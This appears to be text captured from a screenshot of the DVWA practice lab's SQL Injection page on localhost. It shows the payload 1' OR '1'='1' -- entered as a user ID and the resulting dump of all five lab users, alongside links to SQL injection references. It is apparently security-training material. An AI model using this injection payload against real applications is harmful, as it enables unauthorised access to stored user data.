 localhost/DVW...
A
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1' --
First name: admin
Surname: admin
ID: 1' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/